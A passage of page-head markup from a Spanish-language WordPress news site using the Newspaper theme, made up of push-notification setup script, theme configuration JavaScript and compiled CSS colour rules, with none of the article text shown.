        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1bfc53241d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
